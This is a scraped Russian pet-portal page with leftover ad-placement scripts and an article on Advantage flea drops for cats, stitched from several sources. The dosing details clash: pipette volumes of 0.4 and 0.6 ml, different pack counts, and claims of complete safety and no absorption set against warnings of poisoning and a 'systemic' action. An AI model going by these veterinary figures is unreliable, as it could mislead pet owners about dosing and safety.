})\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292109","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-15 -->\n<div id=\"yandex_rtb_R-A-1275653-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-15',\n    blockId: 'R-A-1275653-15'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292113","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-19 -->\n<div id=\"yandex_rtb_R-A-1275653-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1275653-19',\n    blockId: 'R-A-1275653-19'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":".flatPM_sidebar","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flatPM_sidebar \")]","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292114","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-20 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1275653-20'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"body","xpath":".\/\/body","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"292641","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После заголовка H1 (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"9363359905\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h1","xpath":".\/\/h1","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292642","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 2 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"4373884962\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292643","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 4 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"5008062368\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292644","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1747721627\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292645","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"3311837314\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292646","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"1276948332\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292647","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"6676367259\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/center>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292648","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-6025761748987504\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (klkfavorit) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-6025761748987504\"\n     data-ad-slot=\"2945253225\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"292763","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275653-21 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1275653-21\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><link rel='stylesheet' id='yarppRelatedCss-css' href='https://klkfavorit.ru/wp-content/cache/autoptimize/css/autoptimize_single_825acc65c7a3728f76a5b39cdc177e6f.css?ver=5.30.10' type='text/css' media='all' /></head><body class="wp-singular post-template-default single single-post postid-238782 single-format-standard wp-embed-responsive wp-theme-johannes wp-child-theme-johannes-child johannes-sidebar-right white-bg-alt-2 johannes-header-no-margin johannes-v_1_3_2 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-4"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><ul class="johannes-menu-action johannes-modal-opener johannes-search"><li><a href="javascript:void(0);"><span class="header-el-label">Поиск</span><i class="jf jf-search"></i></a></li></ul><div class="johannes-modal search-alt"> <a href="javascript:void(0);" class="johannes-modal-close"><i class="jf jf-close"></i></a><div class="johannes-content"><div class="section-head"><h5 class="section-title h2">Поиск</h5></div><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div></div><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"><div class="section-head johannes-content-alt category-pill section-head-alt section-head-alt-post"><h1 class="entry-title">Капли Адвантейдж: эффективное средство в борьбе с блохами</h1></div></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-238782" class="post-238782 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Что следует знать перед использованием «Адвантейджа» для кошек на своем питомце?</h2><h2>Побочные эффекты</h2><h2>Инструкция по применению капель для котят и взрослых кошек</h2><h2>Аналоги</h2><h2>Механизм действия</h2><p>После нанесения препарата на кожные покровы кошки действующее вещество постепенно и равномерно распределяется по телу животного, не всасываясь в кровоток. Имидаклоприд накапливается в волосяных луковицах, на коже и в сальных железах, благодаря чему обеспечивается длительное инсектицидное контактное воздействие. Действие сохраняется в течение месяца.</p><p>При соблюдении инструкций и норм капли Адвантейдж не вызывают раздражения кожи или других негативных реакций организма. Под действием препарата у вредителей начинаются конвульсии, после наступает гибель.</p><p>Предлагаем ознакомиться Крысиные блохи в квартире как избавиться</p><h2>Общие рекомендации</h2><p>Адвантейдж для кошек проявит максимальную эффективность, будет безопасен только при соблюдении простых правил.</p><p> Важно выполнять следующие рекомендации:</p><p> <img decoding="async" src="/wp-content/uploads/8/a/3/8a3431540a90f9083346c66e7173a860.jpeg" alt="" /></p><ol><li>Запрещена обработка питомца при наличии на кожных покровах малейших царапин, ссадин, иных травм.</li><li>После обработки каплями несколько дней следует воздержаться от купания, случайных контактов с водой (прогулки по мокрой траве, в дождь).</li><li>При наличии нескольких питомцев и при одновременном использовании в их отношении препарата должна быть обеспечена полная изоляция друг от друга. В первый день животные могут слизывать друг с друга лекарство, что повлечет отравление.</li><li>Если имеет место сильное поражение эктопаразитами, необходимо провести тщательную обработку предметов обихода, подстилки, лежака.</li><li>Недопустимо превышение дозы медикамента.</li><li>Основное лечение и профилактические меры предполагают применение лекарства в одинаковом объеме.</li></ol><h2>Производитель и форма выпуска препарата «Адвантейдж»</h2><p>Торговое название этого ветпрепарата – Адвантейдж (Advantage). Производит его компания «Bayer Animal Health GmbH», крупнейший немецкий производитель ветеринарных товаров в мире. Изготавливается он в виде раствора для местного применения (его также нередко называют каплями). Данное средство представляет собой прозрачную жидкость от желтоватого до коричневатого оттенка.</p><p>Средство выпускается в 2 видах: для животных весом до 4 кг (Адвантейдж-40) и для питомцев с массой тела в пределах 4–8 кг (Адвантейдж-80). В пипетках для кошек с меньшим весом содержится 0,4 мл раствора, с большим – 0,8 мл. На каждой упаковке имеются сведения об:</p><ul><li>организации-производителе (название, адрес, контактные данные);</li><li>объеме жидкости в пипетке;</li><li>составе ветпрепарата (наименование и количество активных и дополнительных компонентов);</li><li>показаниях;</li><li>противопоказаниях;</li><li>способе применения;</li><li>дате производства;</li><li>сроке годности;</li><li>правилах хранения и др.</li></ul><h2>Инструкция по применению</h2><h2>Инструкция и способ применения</h2><h2>Действие препарата и его применение</h2><p>Капли Адвантаж продаются в форме пипеток со специальной жидкостью. Подбирать средство необходимо в зависимости от массы животного. Для питомцев весом до 4 кг следует покупать 6 пипеток по 0,6 мл в каждой. Для котов, масса которых составляет от 5 кг и больше, продаются 3 ампулы по 0,8 мл. Действующим компонентом препарата считается имидаклоприд. Это вещество поражает нервную систему насекомых, что приводит их к параличу и быстрой гибели. Такой инсектицид эффективно помогает справиться не только со взрослыми блохами, но и с отложенными личинками. Результат после использования капель становится заметным по истечении 12 часов. По завершении нанесения препарата на кожу он проявляет активные свойства еще на протяжении 4-5 недель.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <p>Перед тем как обрабатывать веществом эпидермис, необходимо надеть резиновые перчатки, а затем снять с пипетки специальный колпачок, прикрепить его с обратной стороны и проколоть крышку иголкой. Чтобы нанести средство кошкам, нужно раздвинуть шерсть на затылке и нажать на пипетку. Периметр обработки — область позвоночника до хвоста и лопатки. К каплям прилагается подробная инструкция, которую необходимо соблюдать. Там указываются детальные шаги о выполнении манипуляций.</p><p><img decoding="async" src="/wp-content/uploads/9/8/7/98792cb0c7e92cc3bd4623cfbbbbb159.jpeg" alt="" />По завершении процедуры не стоит брать кота или собаку на руки. Нельзя купать животное на протяжении 4 суток. После обработки следует тщательно вымыть руки, используя мыло.</p><p>Преимущество препарата Адвантейдж заключается в том, что его можно применять для щенков, котят, беременных и лактирующих самок. Подходит средство и ослабленным питомцам, недавно перенесшим болезнь. Кроме того, капли водоустойчивые, поэтому животных можно будет смело купать или выгуливать по траве с росой: это не повлияет на эффективность препарата. Благодаря тому, что Адвантейдж оказывает зонтичное воздействие, после обработки кормящих самок вещество защищает весь выводок.</p><p>Капли от блох для кошек Advantage являются совершенно безопасными для здоровья животных, поскольку:</p><ul><li>средство не всасывается в кровь питомца, а равномерно распределяется по шерсти;</li><li>подходит для котят, щенков, беременных и лактирующих самок;</li><li>не имеет в составе вредных веществ.</li></ul><p>Адвантейдж обладает рядом существенных плюсов:</p><ul><li>демонстрирует высокую действенность в истреблении паразитов;</li><li>средством просто пользоваться;</li><li>препарат является совершенно безопасным;</li><li>вещество гарантирует продолжительный эффект.</li></ul><p><img decoding="async" src="/wp-content/uploads/a/1/1/a11bc043416d4b86bee100c2cea0b5e2.jpeg" alt="" />Хоть капли и имеют множество преимуществ, существует несколько противопоказаний к применению средства. Оно не подходит для котят, которым меньше 9 недель. Также нельзя обрабатывать домашних любимцев, у которых есть повреждения на коже (шрамы, царапины, рубцы). Иногда у животных могут возникать побочные эффекты. Чаще всего они проявляются как рвота, зуд и покраснения обработанных покровов эпидермиса. Но обычно Адвантейдж отлично переносится питомцами и осложнения не возникают.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='238788,238789,238790,238791,238792,238793,238794,238795,238796,238797'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-238782 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/4/0/5407a008e56f722f60382ac995be3afb.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/5/4/0/5407a008e56f722f60382ac995be3afb.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/4/0/5407a008e56f722f60382ac995be3afb.jpg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/5/3652912455c43a044d4e21dcda6e48aa.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/5/3652912455c43a044d4e21dcda6e48aa.jpg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/5/3652912455c43a044d4e21dcda6e48aa.jpg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/5/3/5537af484fa9a9d1e17efece470470c3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/5/3/5537af484fa9a9d1e17efece470470c3.jpeg'><img decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/5/3/5537af484fa9a9d1e17efece470470c3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/2/9/e297cd708271fdda24b45aa0a4dbf9ea.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/e/2/9/e297cd708271fdda24b45aa0a4dbf9ea.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/2/9/e297cd708271fdda24b45aa0a4dbf9ea.jpg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/9/a/39a9f6c5bc6ab5f2edea4ea628a8eeb4.jpg' data-full='https://klkfavorit.ru/wp-content/uploads/3/9/a/39a9f6c5bc6ab5f2edea4ea628a8eeb4.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/9/a/39a9f6c5bc6ab5f2edea4ea628a8eeb4.jpg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/5/0/a/50a4308fb63dac175e658c2d179644a3.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/5/0/a/50a4308fb63dac175e658c2d179644a3.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/5/0/a/50a4308fb63dac175e658c2d179644a3.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/2/4/0/240f4f0179ecb5ae154071f8b05fc306.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/2/4/0/240f4f0179ecb5ae154071f8b05fc306.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/2/4/0/240f4f0179ecb5ae154071f8b05fc306.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/d/c/8dc14769845f12f42ee305d968e22d0b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/d/c/8dc14769845f12f42ee305d968e22d0b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/d/c/8dc14769845f12f42ee305d968e22d0b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed9925533ba74a27d560ca58b9b382a.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed9925533ba74a27d560ca58b9b382a.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/e/d/8ed9925533ba74a27d560ca58b9b382a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/c/d/acda81003465442665dc4b6c1edb7a07.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/c/d/acda81003465442665dc4b6c1edb7a07.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/c/d/acda81003465442665dc4b6c1edb7a07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl></div></div><p>Поскольку такие капли имеют большую эффективность, для полного выведения блох хватит всего одной процедуры. К недостаткам препарата можно отнести его относительно высокую стоимость.</p><h2>Аналоги</h2><h2>Адвантейдж для кошек: инструкция по применению</h2><p>+7(495) 510-86-04 +7(499) 168-85-86 г. Москва, Открытое шоссе, дом 5, корпус 6</p><p>+7(495) 972-74-06 +7(499) 261-70-83 г. Москва, ул. Нижняя Красносельская, дом 28</p><p>+7(495) 962-00-78 +7(495) 962-00-81 г. Москва, ул. Егерская, дом 1.</p><p>Рекомендуем:</p><p>Подпишись на новости ветаптеки VETLEK!</p><p>АДВАНТЕЙДЖ 40 (Advantage 40) для кошек весом до 4 кг</p><p>СОСТАВ И ФОРМА ВЫПУСКА</p><p>Инсектицидное средство, содержащее в качестве действующего вещества 10 % имидаклоприд: 1-(6-хлор-3-пиредилметил)-N-нитро-имидазолидин-2 (или дениамин) и вспомогательные компоненты. Представляет собой прозрачную жидкость от желтого до коричневого цвета со слабым специфическим запахом. В упаковке 4 штуки полиэтиленовых тюбик-пипетки по 0,4 мл.</p><p>ФАРМАКОЛОГИЧЕСКИЕ СВОЙСТВА</p><p>Имидаклорид, входящий в состав препарата, обладает выраженным системным и контактным инсектицидным действием на вшей, блох и власоедов, обеспечивая гибель насекомых в течение 4-х недель после однократной обработки животных. Адвантейдж по степени токсического воздействия на организм относится к группе малоопасных веществ, в рекомендуемых дозах не оказывает кожнораздражающего, резорбтивно-токсического, эмбриотоксического, тератогенного, мутагенного и сенсибилизирующего действия. Препарат хорошо переносится собаками и кошками в терапевтической дозе и в 10 раз ее превышающей дозе.</p><p>ПОКАЗАНИЯ</p><p>Лечение и профилактика энтомозов (вши, блохи, власоеды) у кошек весом до 4 кг .</p><p>ДОЗЫ И СПОСОБ ПРИМЕНЕНИЯ</p><p>Перед обработкой с тюбик-пипетки снимают защитный колпачок, надевают его с обратной стороны и, повернув, прокалывают защитную мембрану носика пипетки, после чего колпачок снова снимают. У кошек раздвигают шерсть на затылке и затем, нажимая два раза на пипетку, наносят раствор на кожу в местах, недоступных для слизывания. На одно животное используется одна тюбик-пипетка. Гибель паразитирующих на животном 